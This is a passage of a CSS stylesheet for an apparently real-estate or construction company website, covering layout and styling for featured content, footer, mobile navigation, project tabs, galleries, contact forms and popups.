    max-height: 331px;

    overflow: hidden;

}





/* ===================================================================================================== */

/* Featured Content Styles                                                                        */

/* ===================================================================================================== */

section.featured-area {

    position: relative;

    padding-top: 42px;

}



.text-over-img {

    position: absolute;

    width: 100%;

    padding-top: 42px;

}



.btm-links {

    position: absolute;

    bottom: 40px;

	width: 100%;

	text-align: center;

}



section.featured-area h4 {

    color: #0088cf;

}

.featured-content {

    position:  relative;

    margin-top: 40px;

}



.text-over-lft {

    display: inline-block;

    width: 33.9%;

    float: left;

    padding-left: 30px;

    padding-right: 40px;

    padding-top: 10px;

}

.text-over-lft img {

    width: 100%;

}

.featured-content>img {

    width: 100%;

}



.text-over-rt {

	display: inline-block;

    width: 66%;

    float: left;

    padding-left: 30px;

    border-left: 2px solid #0088cf;

    padding-bottom: 35px;

}

.text-over-rt p {

    color: #400101;

    max-width: 473px;

}



.featured-content .text-over-rt a {

    color: #ffffff;

    background: #0088cf;

    padding: 2px 14px 5px;

    border-radius: 4px;

}



.featured-content .text-over-rt h1 {

    line-height: 1em;

}



.btm-links .links-wrap {

    display:  inline-block;

    border: 1px solid #ffffff;

    position:  relative;

    width: 144px;

    height: 144px;

    border-radius: 50%;

    margin: 0 32px !important;

    text-align:  center;

	color: #ffffff

}



.links-img {position:  relative;min-height: 32px;margin-top: 18px;}



.links-img img {

    position:  absolute;

    left: 50%;

    transform: translate(-50%,0);

    -moz-transform: translate(-50%,0);

    -ms-transform: translate(-50%,0);

    -o-transform: translate(-50%,0);

	-webkit-transform: translate(-50%,0);

}



.btm-links a:last-child .links-wrap {

    margin-right: 0;

}



.btm-links a:first-child .links-wrap {margin-left: 0;}



.links-text {

    font-size: 24px;

    padding: 0 20px;

    line-height: 28px;

    margin-top: 10px;

}

.links-img img:last-child {

    opacity: 0;

    webkit-transition: all 0.5s ease 0s;

    -moz-transition: all 0.5s ease 0s;

    -ms-transition: all 0.5s ease 0s;

    transition: all 0.5s ease 0s;

}

.links-img img:first-child {

    opacity: 1;

    webkit-transition: all 0.5s ease 0s;

    -moz-transition: all 0.5s ease 0s;

    -ms-transition: all 0.5s ease 0s;

    transition: all 0.5s ease 0s;

}

.btm-links .links-wrap:hover .links-img img:last-child {

    opacity: 1;

    -webkit-transition: all 0.5s ease 0s;

    -moz-transition: all 0.5s ease 0s;

    -ms-transition: all 0.5s ease 0s;

    transition: all 0.5s ease 0s;

    text-decoration: none;

}



.btm-links .links-wrap:hover .links-img img:first-child {

    opacity: 0;

    -webkit-transition: all 0.5s ease 0s;

    -moz-transition: all 0.5s ease 0s;

    -ms-transition: all 0.5s ease 0s;

    transition: all 0.5s ease 0s;

    text-decoration: none;

}



.btm-links .links-wrap:hover {

	border: 1px solid #fcd700;

	color: #fcd700;

	-webkit-transition: all 0.5s ease 0s;

	-moz-transition: all 0.5s ease 0s;

	-ms-transition: all 0.5s ease 0s;

	transition: all 0.5s ease 0s;

}





/* ===================================================================================================== */

/* Location Content Styles                                                                        */

/* ===================================================================================================== */

section.loc-area h4 {

    color: #577626;

}

section.loc-area {

    margin: 37px 0 27px;

}



section.loc-area h4 {

    color: #577626;

}



div#go-to-map a {

	color: #ffffff;

    font-weight: 700;

    float: right;

    background-color: #0088cf;

    padding: 8px 15px;

}

div#go-to-map a:hover {

    background-color: #0b6697;

}

.featured-content:after {

	content: '';

    background: url(../img/grn-tringl.png);

    position: absolute;

    bottom: -17px;

    height: 18px;

    width: 38px;

    background-repeat: no-repeat;

    left: 50%;

    transform: translate(-50%,0);

    -webkit-transform: translate(-50%,0);

    -moz-transform: translate(-50%,0);

    -ms-transform: translate(-50%,0);

    -o-transform: translate(-50%,0);

}

.map-outr {

    margin: 40px 0 30px;

}



.map-outr img {

    width: 100%;

}



/* ===================================================================================================== */

/* Footer Area Content Styles                                                                        */

/* ===================================================================================================== */





footer.footer-area {

    background-color: #d51820;

    padding: 40px 0 50px;

}

footer.footer-area ul {

    display:  inline-block;

	float:left;

}

.footer-area h4 {

    color: #ffffff;

}

.footer-area h4.line-after:after {

    background: #ffffff;

}

footer.footer-area ul li a {

    color: #ffffff;

    text-transform:  uppercase;

    line-height: 40px;

}

.footer-lists ul:nth-child(1) {

    width: 26%;

}



.footer-lists ul:nth-child(2) {

    width: 29%;

}



.footer-lists ul:nth-child(3) {

	width: 28%;

}

.footer-lists ul:nth-child(4) {

    width: 17%;

}

.footer-lists ul:nth-child(4) li span>img {

    margin-left: 5px;

}

.footer-lists {

    margin-top: 30px;
  display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
  display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
  display: -ms-flexbox;      /* TWEENER - IE 10 */
  display: -webkit-flex;     /* NEW - Chrome */
  display: flex;             /* NEW, Spec - Opera 12.1, Firefox 20+ */
    flex-wrap: wrap;
-ms-flex-wrap: wrap;
}

footer.footer-area ul li a:hover {

    color: #fcd800;

}

.btm-ftr {

    color: #ffffff;

    font-size: 15px;

    line-height: 1.2em;

    margin-top: 30px;

}



.btm-ftr p:first-child {

    float: left;

    max-width: 581px;

}



.btm-ftr p:last-child {

    float:  right;

}

.line-after {

    position: relative;

    overflow: hidden;

}



section.featured-area h4.line-after:after {

    background-color: #0088cf;

}

section.loc-area h4.line-after:after {

    background-color: #577626;

}



.btm-links .widget {

    display: inline-block;

    vertical-align:  top;

    margin-left: 0;

}



.btm-links .pull-right.addthis_toolbox {

    float: none !important;

    display:  inline-block;

}

footer.footer-area ul .menu {

    display:  block;

    width: 100%;

}



footer.footer-area ul ul {

    display:  inline-block;

}



footer.footer-area ul div#custom_html-7 {

    display:  inline-block;

    float:  right;

    margin-top: -35px;

}







/**********************sidebar menu styles*******************************/



body.nav-open {

    overflow: hidden

}

body.nav-open #container:before {

    opacity: 1;

    z-index: 113

}

#nav-toggle {

    float: right;

    clear: right;

    position: relative;

	top: -49px;

    right: 10px;

	width: 40px;

    height: 40px;

    margin-top: 0;

    margin-right:-3px;

    cursor: pointer;

    z-index: 1001;

    -moz-transition: right 1s cubic-bezier(0.19, 1, .22, 1) 0s;

    -webkit-transition: right 1s cubic-bezier(0.19, 1, .22, 1) 0s;

    -ms-transition: right 1s cubic-bezier(0.19, 1, .22, 1) 0s;

    -o-transition: right 1s cubic-bezier(0.19, 1, .22, 1) 0s;

    transition: right 1s cubic-bezier(0.19, 1, .22, 1) 0s

}



body.nav-open #nav-toggle {

	right: 245px;

}



#nav-toggle .menu-toggle {

    position: absolute;

    left: 50%;

    top: 50%;

    margin: -1px 0 0 -12px;

    display: block;

    width: 28px;

    min-width: 0;

    font-size: 12px;

    padding: 0;

    background: 0 0;

    z-index: 99999

}

#nav-toggle .menu-toggle:after,

#nav-toggle .menu-toggle:before {

    display: none

}

#nav-toggle .menu-toggle span {

    display: block;

    background: #ffffff;

}

body.home #nav-toggle .menu-toggle span {

    background: rgba(255,255,255,1);

}

body.home #nav-toggle .menu-toggle span:after,

body.home #nav-toggle .menu-toggle span:before {

    background: rgba(255,255,255,1);

}



.top-links a:last-child {

    margin-right: 0;

}

#nav-toggle .menu-toggle span,

#nav-toggle .menu-toggle span:after,

#nav-toggle .menu-toggle span:before {

    width: 100%;

    height: 3px;

    -moz-transition: all .4s ease 0s;

    -webkit-transition: all .4s ease 0s;

    -ms-transition: all .4s ease 0s;

    -o-transition: all .4s ease 0s;

    transition: all .4s ease 0s;

    -webkit-transform: translate3d(0, 0, 0)

}

#nav-toggle .menu-toggle span:after,

#nav-toggle .menu-toggle span:before {

    background: #ffffff;

    content: " ";

    margin-top: -.6666666em;

    position: absolute;

    left: 0

}

#nav-toggle .menu-toggle span:after {

    margin-top: .6666666em

}

body.nav-open #nav-toggle .menu-toggle span {

    background: 0 0

}

body.nav-open #nav-toggle .menu-toggle span:after,

body.nav-open #nav-toggle .menu-toggle span:before {

    background: #fff;

}

body.nav-open #nav-toggle .menu-toggle span:before {

    -moz-transform: rotate(45deg) translate(.56667em, .46667em);

    -webkit-transform: rotate(45deg) translate(.56667em, .46667em);

    -ms-transform: rotate(45deg) translate(.56667em, .46667em);

    -o-transform: rotate(45deg) translate(.56667em, .46667em);

    transform: rotate(45deg) translate(.56667em, .46667em)

}

body.nav-open #nav-toggle .menu-toggle span:after {

    -moz-transform: rotate(-45deg) translate(.45em, -.35em);

    -webkit-transform: rotate(-45deg) translate(.45em, -.35em);

    -ms-transform: rotate(-45deg) translate(.45em, -.35em);

    -o-transform: rotate(-45deg) translate(.45em, -.35em);

    transform: rotate(-45deg) translate(.45em, -.35em)

}

#mobile-navigation {

    width: 238px;

    position: fixed;

    top: 0;

    right: -280px;

    bottom: 0;

    overflow: auto;

    background: #fff;

    z-index:999999;

    -moz-transition: all 1s cubic-bezier(0.19, 1, .22, 1) 0s;

    -webkit-transition: all 1s cubic-bezier(0.19, 1, .22, 1) 0s;

    -ms-transition: all 1s cubic-bezier(0.19, 1, .22, 1) 0s;

    -o-transition: all 1s cubic-bezier(0.19, 1, .22, 1) 0s;

    transition: all 1s cubic-bezier(0.19, 1, .22, 1) 0s

}

    #mobile-navigation {

        width: 238px;

        right: -260px

    }



body.nav-open #mobile-navigation {

    right: 0

}

#mobile-navigation .mobile-search-form-wrapper {

    padding: 20px

}

#mobile-navigation .mobile-search-form-wrapper form {

    position: relative;

    margin: 0;

    padding: 0

}

#mobile-navigation .mobile-search-form-wrapper form input[type=search],

#mobile-navigation .mobile-search-form-wrapper form input[type=text] {

    height: 33px;

    line-height: 1;

    margin: 0;

    padding: 0 0 0 32px;

    border: 0;

    color: #fff;

    background: #21211c

}

#mobile-navigation .mobile-search-form-wrapper form input[type=submit] {

    position: absolute;

    top: 7px;

    left: 7px;

    display: block;

    width: 19px;

    height: 19px;

    overflow: hidden;

    text-indent: -99999em;

    background: url(images/lupa.png) 0 0/100% auto no-repeat

}

#mobile-navigation .menu-home {

    padding: 0 20px

}

#mobile-navigation .menu-home>a {

    display: inline-block;

    padding: 12px 0;

    font-size: 1.625rem;

    line-height: 1;

    font-weight: 400;

    color: #fff

}

#mobile-navigation .menu-home .language-switcher {

    display: inline-block;

    list-style-type: none;

    float: right;

    margin: 0;

    padding: 12px 0

}

#mobile-navigation .menu-home .language-switcher li {

    display: inline-block

}

#mobile-navigation .menu-home .language-switcher li a {

    color: #fff

}

#mobile-navigation .menu-home .language-switcher li a.active {

    color: #928570

}

#mobile-navigation .mobile-user-menu-wrapper {

    padding: 0 20px

}

#mobile-navigation .mobile-user-menu-wrapper ul {

    margin: 0;

    padding: 0;

    list-style-type: none

}

#mobile-navigation .mobile-user-menu-wrapper a {

    position: relative;

    display: block;

    margin: 10px 0;

    font-weight: 700;

    letter-spacing: .25px

}

#mobile-navigation .mobile-user-menu-wrapper li.important-link>a {

    margin: -1px 0 0;

    padding: 10px 0;

    border-top: 1px solid #928570;

    border-bottom: 1px solid #928570

}

#mobile-navigation .mobile-user-menu-wrapper li.important-link>a:after {

    display: inline-block;

    margin-right: 8px;

    font: normal normal normal 14px/1 FontAwesome;

    text-rendering: auto;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    position: absolute;

    right: 5px;

    top: 50%;

    margin-top: -10px;

    font-size: 21px

}

#mobile-navigation .mobile-user-menu-wrapper li.important-link.icon-search a:after {

    content: "\f002"

}

#mobile-navigation .mobile-user-menu-wrapper li.important-link.icon-social-media a:after {

    content: "\f075"

}

#mobile-navigation .mobile-user-menu-wrapper li.important-link.icon-feedback a:after {

    content: "\f005"

}

#mobile-navigation .mobile-user-menu-wrapper li.important-link.icon-contact a:after {

    content: "\f041"

}

#mobile-navigation .mobile-main-menu-wrapper {

    padding: 10px 20px 27px

}

.sticky-nav-toggle {

    position: fixed;

    left: 0;

    top: 0;

    width: 100%;

    z-index: 1001;

    height: 50px;

    background: red

}

#menu-menu,

#menu-menu ul {

    margin: 0;

    padding: 0;

    list-style-type: none

}

#menu-menu a {

	display: block;

    padding: 12px 0;

    font-size: 16px;

    line-height: 1;

    font-weight: 400;

    font-family: inherit;

    color: #4d4d4d !important;

    border-left: none;

    margin-left: 0;

}

#menu-menu .sub-menu {

    width: 238px;

    padding-left: 20px;

    padding-right: 20px;

    position: fixed;

    top: 0;

    right: -280px;

    bottom: 0;

    overflow: auto;

    background:#fff;

    z-index: 1000;

    -moz-transition: all 1s cubic-bezier(0.19, 1, .22, 1) 0s;

    -webkit-transition: all 1s cubic-bezier(0.19, 1, .22, 1) 0s;

    -ms-transition: all 1s cubic-bezier(0.19, 1, .22, 1) 0s;

    -o-transition: all 1s cubic-bezier(0.19, 1, .22, 1) 0s;

    transition: all 1s cubic-bezier(0.19, 1, .22, 1) 0s

}



    #menu-menu .sub-menu {

        width: 238px;

      padding-top: 9px;

        

    }



#menu-menu .sub-menu.active {

    right: 0

}

#menu-menu .menu-item-has-children>a {

    position: relative;

    display: block;

    width: 100%;

    max-width: 100%;

}

#menu-menu .menu-item-has-children>a:after {

    content: "\f105";

    display: inline-block;

    font: normal normal normal 25px/1 FontAwesome;

    text-rendering: auto;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    position: absolute;

    right: 5px;

    top: 57%;

    margin-top: -14px;

    color: #00a1c5;

    font-size: 20px;

}

.showres #mobile-navigation{

 display:block !important;

}

.nav-open section#main:before , .nav-open section#main_home:before {

    content: "";

    opacity: 1;

    z-index: 113;

    display: block;

    position: fixed;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    background: rgba(0,0,0,.5);

    / opacity: 0; /

    / z-index: -1; /

    -moz-transition: all 1s cubic-bezier(0.19,1,.22,1) 0s;

    -webkit-transition: all 1s cubic-bezier(0.19,1,.22,1) 0s;

    -ms-transition: all 1s cubic-bezier(0.19,1,.22,1) 0s;

    -o-transition: all 1s cubic-bezier(0.19,1,.22,1) 0s;

    transition: all 1s cubic-bezier(0.19,1,.22,1) 0s;

}

#menu-menu .back-one-level a {

    position: relative;

    padding-left: 25px;

    color: #928570;

    width: 100%;

	float: none ;

}

#menu-menu .back-one-level a:before {

    content: "\f104";

    display: inline-block;

    vertical-align: middle;

    font: normal normal normal 28px/1 FontAwesome;

    text-rendering: auto;

    -webkit-font-smoothing: antialiased;

    -moz-osx-font-smoothing: grayscale;

    position: absolute;

    left: 0;

    top:46%;

       margin-top: -9px;

    font-size: 20px;

}

#menu-menu>li>ul>li>a {

    padding-right: 20px

}

div#nav-toggle {

    display: none;

}





/* ===================================================================================================== */

/* 05. Projects Area Styles                                                                                       */

/* ===================================================================================================== */



section.tabs-outer-wrap {

    background: #c6161d;

}



.inner-page-wrap {

/*    max-width: 968px;

    margin:  0 auto;

*/}



section.tabs-outer-section {

    background: #c6161d;

    padding-top: 15px;

}



section.tabs-outer-section ul {text-align:  center;}



section.tabs-outer-section ul li {

    display:  inline-block;

    margin: 0 -3px;

}



section.tabs-outer-section ul li a {

    color: #ffffff;

    text-transform:  uppercase;

    font-size: 20px;

    padding: 13px 13px 23px;

    display:  block;

    border: 1px solid #ffffff;

    border-top-left-radius: 9px;

    border-top-right-radius: 9px;

}



section.tabs-outer-section ul li a:hover {

	background: #2188c9;

}



article.project-section h4 {

    color: #c6161d;

}



article.project-section h4.line-after:after {

    background: #c6161d;

}



.for-border {

    border: 19px solid #2188c9;

}



.content-spacing {

    padding: 26px 0 0;

}



.section-spacing {

    padding: 35px 0;

}



.overview-content-lf {

    display:  inline-block;

    width: 50%;

    vertical-align:  top;

	float: left;

}



.overview-content-rt {

	display: inline-block;

    width: 50%;

    vertical-align: top;

    padding-left: 40px;

    float: left;

	font-size: 22px;

}

.limit-description {

    max-height: 233px;

    overflow-y: scroll;

    margin-bottom: 18px;

    margin-top: 10px;

}

.limit-description p:first-child {

    padding-top: 0;

}

.location-content-center img {

    width: 100%;

}

.overview-content-lf img {

    width: 100%;

}



article.project-page-wrapper {

    font-size: 24px;

    line-height: 30px;

}



.overview-content-rt ul li {

    border-bottom: 2px solid #e68f92;

    line-height: 2em;

}



.overview-content-rt ul li span.li-title {

    display: inline-block;

    width: 30%;

    color: #2188c9;

    vertical-align: top;

    font-weight: 400;

    margin-right: 0;

    line-height: inherit;

}



.overview-content-rt ul li span.li-detail {

    display: inline-block;

    /*width: 70%;*/

    font-weight: 600;

    vertical-align: top;

    padding-left: 20px;

	line-height: inherit;

}



p.on-condition {

    font-size: 13px;

    font-style:  italic;

    line-height: 16px;

}



.overview-content-rt ul li:last-child {

    border-bottom:  none;

}



a.projects-red-btn {

    width: 435px;

    height: 55px;

    display: block;

    background: #c6161d;

    color: #ffffff;

	line-height: 2em;

	text-align: center;

}

a.projects-red-btn.addthis_button_more {

    margin-bottom: 0;

    line-height: 2em;

}

a.projects-red-btn:hover {

    background: #78181c;

}

span.btn-image {

    margin-right: 10px;

}

.overview-btns-wrap {text-align:  center;margin-top: 65px;}



.overview-btns-wrap>div {

    display:  inline-block;

    margin: 0 22px;

}



.overview-btns-wrap>div:first-child {

    margin-left: 0;

}



.overview-btns-wrap>div:last-child {

    margin-right: 0;

}

.amenities-box-wrap {

    display:  inline-block;

    width: 100%;

    float:  left;

    text-align:  center;

    padding: 0 33px;

    min-height: 347px;

    margin-bottom: 15px;

}



.amenities-circle {

    background-color: #2188c9;

    border-radius: 50%;

    width:  180px;

    height: 180px;

    margin:  0 auto;

    position:  relative;

}



.amenities-circle img {

    position:  absolute;

    left:  50%;

    top: 50%;

    transform: translate(-50%,-50%);



    -webkit-transform: translate(-50%,-50%);

    -moz-transform: translate(-50%,-50%);

    -ms-transform: translate(-50%,-50%);

    -o-transform: translate(-50%,-50%);

    max-width: 85px;

    min-width: 85px;

}



article.project-section .amenities-box-wrap h4 {

    color:  inherit;

    text-transform: inherit;

    letter-spacing: inherit;

    font-weight: normal;

}

.amenities-content.content-spacing.clearfix {

    margin: 0 -33px;

	padding-top: 60px;

}





.accordion {

background-color: #2188c9;

    color: #ffffff;

    cursor: pointer;

    padding: 18px;

    width: 100%;

    border: none;

    text-align: center;

    outline: none;

    -webkit-transition: all 0.4s ease 0s;

    -moz-transition: all 0.4s ease 0s;

    -ms-transition: all 0.4s ease 0s;

    transition: all 0.4s ease 0s;

	text-transform: uppercase;

    font-weight: 700;

}



.accordion.active, .accordion:hover {

    background-color: #539ece;

}



.accordion:after {

    color: #ffffff;

    font-weight: bold;

    float: right;

    margin-left: 5px;

    font-family: 'FontAwesome';

    content: '\f0d7 ';

}



.accordion.active:after {

    content: "\f0d8 ";

}

.accordion:hover {

    background: #539ece;

}



span.tab-hdr-image {

    margin-right: 23px;

}



.panel {

    padding: 0 18px;

    background-color: white;

    max-height: 0;

    overflow: hidden;

    transition: max-height 0.2s ease-out;

    border: 1px solid #2188c9;

    border-radius: 0;

    border-top: 0;

}

.panel ul {

	max-width: 547px;

	margin:  0 auto;

	padding: 10px 0 20px;

}

.panel ul li {

    padding: 10px 0;

}



span.li-title {

    width: 49%;

    display: inline-block;

    padding-right: 4px;

    position: relative;

    line-height: 1.5em;

    font-weight: 700;

	vertical-align: top;

}

.panel ul br {

    display: none;

}







span.li-detail {

    display: inline-block;

    width: 49%;

    padding-left: 30px;

}



span.li-title:after {

    content: ':';

    position:  absolute;

    right: 0;

}

.location-content-lf {

    display:  inline-block;

    width: 38%;

    background-color: #e6e7e8;

}



.location-content-lf ul {

    padding: 0 0 82px;

}



.location-content-lf ul li {

    font-weight: 700;

    line-height: 2em;

    list-style: disc;

    margin-left: 45px;

    padding-right: 20px;

    padding-left: 15px;

}

.location-content-lf ul li:first-child {

    margin-left: 0;

    list-style: none;

    padding-left: 20px;

}



.location-content-lf ul li:first-child {

    background-color: #2188c9;

    color: #ffffff;

    padding-top: 23px;

    padding-bottom: 23px;

	margin-bottom: 11px;

}

.location-btn-wrap {

    margin-top: 80px;

}

.location-btn-wrap a.projects-red-btn {

    margin: 0 auto;

}

.location-content-rt img {

    width: 100%;

}

.location-content-rt {

    display: inline-block;

    width: 61%;

    vertical-align: top;

    padding-left: 25px;

    max-height: inherit !important;

    overflow: hidden;

}

.location-content-rt iframe {

    width: 100%;

	height: 100%;

}



button.owl-prev {

    position: absolute;

    left: -70px;

    top: 44%;

    transform: translatey(-50%);

    -webkit-transform: translatey(-50%);

    -moz-transform: translatey(-50%);

    -ms-transform: translatey(-50%);

    -o-transform: translatey(-50%);



}



button.owl-next {

    position:  absolute;

    right: -70px;

    top: 44%;

    transform: translatey(-50%);

    -webkit-transform: translatey(-50%);

    -moz-transform: translatey(-50%);

    -ms-transform: translatey(-50%);

    -o-transform: translatey(-50%);



}

span.custm-owl-prev {

    content: '';

    display: block;

    width: 30px;

    height: 63px;

    background-image: url(../img/owl-prev-icn.png);

    background-repeat: no-repeat;

    background-size: 100%;

}

span.custm-owl-next {

    content: '';

    display: block;

    width: 30px;

    height: 63px;

    background-image: url(../img/owl-next-icn.png);

    background-repeat: no-repeat;

    background-size: 100%;

}

.owl-nav button {

    outline: none !important;

}

section#idAmenities {

    overflow: hidden;

}

div#floorPlanSlider .item-wrapper {

    position:  relative;

}



.site-map-title {

    position:  absolute;

    top: 50%;

    left: 50%;

    transform: translate(-50%,-50%);

    width: 100%;

    text-align:  center;

}



.site-map-title h4 {

    color: #000000 !important;

    letter-spacing: 1px;

}

section#idGallery .pop-footer.clearfix {

    background: none;

    padding: 0;

}



section#idGallery .pop-header.clearfix {

    background: none;

    padding: 0px;

}



section#idGallery .zoom-blockwrap .owl-nav {

    display: none;

}

section#idGallery .popdiv {

    height: 200px;

    overflow: hidden;

}



section#idGallery .popdiv img.thumb-blk {

    width: 100%;

    transform: scale(1.85);

    -webkit-transform: scale(1.85);

    -moz-transform: scale(1.85);

    -ms-transform: scale(1.85);

    -o-transform: scale(1.85);

}



/* ===================================================================================================== */

/* 06. Ventures Page                                                                                     */

/* ===================================================================================================== */

.venture-contentwrap h4 {

    margin-bottom: 30px;

}



a.enq-noww-btn {

    display:  block;

    width: 180px;

    height:  48px;

    background: #2188c9;

    color: #ffffff;

    text-align:  center;

    line-height: 2.2em;

    font-weight: 700;

}

.ventures-individual h6 {

    color: #2188c9;

    font-weight: 700;

    margin-bottom: 20px;

}

.ventures-individual h6 {

    color: #2188c9;

    font-weight: 700;

    margin-bottom: 20px;

}



.ventures-individual ul {

    padding-top: 25px;

    padding-bottom: 35px;

}



.ventures-individual ul span.li-title {

    width: 142px;

}

.ventures-individual ul span.li-title:after {

	display: inline !important;

}

a.whatsapp-cht-icn {
    position: fixed;
    bottom: 15px;
    right: 15px;
    background-color: #4fce5d;
    color: #fff;
    display: block;
    background-image: url('../img/whts-app-icon.png');
    background-position: 12px center;
    background-repeat: no-repeat;
    padding: 10px 12px 10px 40px;
    background-size: 20px;
    font-size: 16px;
    border-radius: 3px;
    -webkit-box-shadow: 2px 2px 5px 1px rgba(77,77,77,0.5);
    -moz-box-shadow: 2px 2px 5px 1px rgba(77,77,77,0.5);
    box-shadow: 2px 2px 5px 1px rgba(77,77,77,0.5);
        z-index: 999;
        display: none;
}

/* ===================================================================================================== */

/* 07. Completed Projects Gallery Page Styles                                                            */

/* ===================================================================================================== */



.image-block-wrap {

    display:  inline-block;

    float:  left;

    /*width: 33.333%;*/

    padding: 0 3px;

	margin-bottom: 40px;

}

.blue-center {

    position: relative;

}

span.buildng-title {

    position: absolute;

    text-align: center;

    width: 100%;

    top: 50%;

    transform: translate(0,-50%);

    -webkit-transform: translate(0,-50%);

    -ms-transform: translate(0,-50%);

    -moz-transform: translate(0,-50%);

    -o-transform: translate(0,-50%);

    color: #ffffff;

    font-size: 24px;

    font-weight: 600;

    line-height: 1.4em;

    padding: 0 15px;

}



span.site-description.blue-box {

    background-color: #c3151c;

}

.image-block-wrap span {

    display:  block;

}



.image-block-wrap img {

    width: 100%;

}



span.site-description {

    background: #c3151c;

    color: #fff;

    padding: 20px 20px 17px;

    min-height: 144px;

}



span.site-description span.desc-li:first-child {

    font-weight: 700;

    line-height: 1.6em;

}

span.site-description.blue-box span.desc-li:first-child {

     font-weight: inherit; 

    line-height: 1.6em;

     text-transform: inherit; 

}







/* ===================================================================================================== */

/* 08. Gallery Page Styles                                                                               */

/* ===================================================================================================== */



.gallery-page-wrap .image-block-wrap {

    width: 50%;

    padding: 0 23px;

}



.image-block-inner {

    position:  relative;

}



span.image-block-hover {

	position: absolute;

	top: 0;

	left: 0;

	width: 100%;

	height: 100%;

	background: rgba(33, 136, 201, .64);

	opacity: 0;

	-webkit-transition: all 0.5s ease 0s;

	-moz-transition: all 0.5s ease 0s;

	-ms-transition: all 0.5s ease 0s;

	transition: all 0.5s ease 0s;

}



span.hover-text {

    position:  absolute;

    left: 50%;

    top: 50%;

    transform: translate(-50%,-50%);

    -webkit-transform: translate(-50%,-50%);

    -moz-transform: translate(-50%,-50%);

    -o-transform: translate(-50%,-50%);

    -ms-transform: translate(-50%,-50%);

    width: 100%;

    text-align:  center;

    color: #ffffff;

    text-transform: uppercase;

    font-weight: 700;

    line-height: 1.5em;

    font-size: 24px;

}



.image-block-wrap span:hover .image-block-hover {

    opacity: 1;

    -webkit-transition: all 0.5s ease 0s;

    -moz-transition: all 0.5s ease 0s;

    -ms-transition: all 0.5s ease 0s;

    transition: all 0.5s ease 0s;

}

.gallery-page-wrap .gallery-sec-inner .row {

    margin: 0 -23px;

}

.gallery-page-wrap .venture-contentwrap {

    overflow: hidden;

}





/* ===================================================================================================== */

/* 09. Contact Page Styles                                                                               */

/* ===================================================================================================== */



section.enquiry-sec.section-spacing {

    padding-top: 47px;

}



.contact-details-block {

    padding-top: 45px;

    padding-bottom: 25px;

}



.contact-block-lf {

	display:  inline-block;

	width: 572px;

	width: 67%;

	vertical-align: top;

}



.contact-block-rt {

	display:  inline-block;

	width: 32%;

	vertical-align: top;

}



.contact-block-lf ul {

    margin-bottom: 35px;

}



.contact-block-lf ul li:first-child {

    font-weight: 700;

}



.contact-block-lf ul:last-child {

    margin-bottom: 0;

}

section.enquiry-sec {

    background-color: #e6e7e8;

}

.contact-block-rt h4 {

    color: #2188c9;

}

.contact-field span.label {

    padding: 0;

    color: #000000;

    width: 13%;

    display:  inline-block;

    text-align:  left;

    vertical-align: top;

    margin-top: 12px;

    font-size: 24px;

    font-weight: 400;

}



.contact-field {

    margin-bottom: 12px;

}



.contact-field span.wpcf7-form-control-wrap {

    width: 87%;

    display:  inline-block;

}



.contact-field span.wpcf7-form-control-wrap input,.contact-field span.wpcf7-form-control-wrap textarea {

    width: 100%;

    padding: 15px;

}



.contact-field span.wpcf7-form-control-wrap input {

    height: 45px;

    border:  none;

    outline:  none;

}



.contact-field span.wpcf7-form-control-wrap textarea {

    height: 125px;

    border: none;

    outline:  none;

}



.contact-form-wrap {

    padding-top: 40px;

    padding-bottom: 15px;

}



input.wpcf7-form-control.wpcf7-submit {

    margin-left: 13%;

    width: 180px;

    height: 46px;

    background: #2188c9;

    outline: none;

    border:  none;

    color: #ffffff;

    font-size: 24px;

    -webkit-transition: all 0.5s ease 0s;

    -moz-transition: all 0.5s ease 0s;

    -ms-transition: all 0.5s ease 0s;

    transition: all 0.5s ease 0s;

}

input.wpcf7-form-control.wpcf7-submit:hover {

    background: #0a5e92;

    -webkit-transition: all 0.5s ease 0s;

    -moz-transition: all 0.5s ease 0s;

    -ms-transition: all 0.5s ease 0s;

    transition: all 0.5s ease 0s;

}

span.wpcf7-not-valid-tip {

    display: none;

}



input.wpcf7-not-valid {

    border: 1px solid red !important;

}

div.wpcf7-validation-errors, div.wpcf7-acceptance-missing {

    margin: 0;

    border: none;

    color: red;

    margin-left: 13%;

    padding-left: 0;

}

span.wpcf7-not-valid-tip {

    display: none;

}



input.wpcf7-not-valid {

    border: 1px solid red !important;

}

textarea.wpcf7-not-valid {

    border: 1px solid red !important;

}



div.wpcf7-validation-errors, div.wpcf7-acceptance-missing {

    margin: 0;

    border: none;

    color: red;

    margin-left: 13%;

    padding-left: 0;

}



div.wpcf7-mail-sent-ok {

    color: #398f14;

    margin:  0;

    padding-left: 0;

    border: none;

    margin-left: 13%;

}

div.wpcf7 .ajax-loader {

	display: none;

}

/************Pop UP Block**************/



.plan-block{

	width:100%;

	height:100%;

	opacity:.97;

	top:0;

	left:0;

	display:none;

	position:fixed;

	background-color:#313131;

	overflow:auto;

	z-index: 999999;

}

.pop-header {

    position:  relative;

    background-color: #c6161d;

    padding: 30px 35px 25px 50px;

	

}



.pop-header img {

    position:  absolute;

    right: 20px;

    top: 10px;

    width: 20px;

	cursor: pointer;

}

section#idGallery .pop-header img {

    position: absolute;

    right: 9px;

    top: 10px;

    cursor: pointer;

    z-index: 9;

    background-color: rgba(0,0,0,.5);

    outline: 10px solid rgba(0,0,0,.50);

    width: 20px;

    height: 20px;

}

.pop-footer {

	padding: 50px 35px 25px 50px;

}

.zoom-blockwrap {

    position: absolute;

    left: 50%;

    top: 5%;

    transform: translate(-50%,0);

    -webkit-transform: translate(-50%,0);

    -moz-transform: translate(-50%,0);

    -o-transform: translate(-50%,0);

    -ms-transform: translate(-50%,0);

	width: 900px;

}

section#idGallery .zoom-blockwrap {

    top: 10%;

}

.owl-carousel .owl-item img {

    cursor: pointer;

}

#aprtmentSlider {

    margin:  0;

    padding: 0;

}

.zoom-blockwrap .pop-footer {

    padding: 0;

    background: #fff;

    padding: 20px 40px 20px;

}

#aprtmentSlider button.owl-prev {

    left: -15px;

}

#aprtmentSlide button.owl-prev:after {

    content: '';

    background-image: url(../img/block-prev.png);

    width: 40px;

    height: 40px;

}

#aprtmentSlider button.owl-next {

    right: -15px;

}

#aprtmentSlider .owl-nav img {

    width: 40px;

}

#aprtmentSlider .owl-item img {

    width: 100%;

    margin: 0 auto;

    cursor: inherit;

	height: inherit;

}

.zoom-blockwrap h3 {

    font-family: 'Calibri';

    font-size: 38px;

    float:  left;

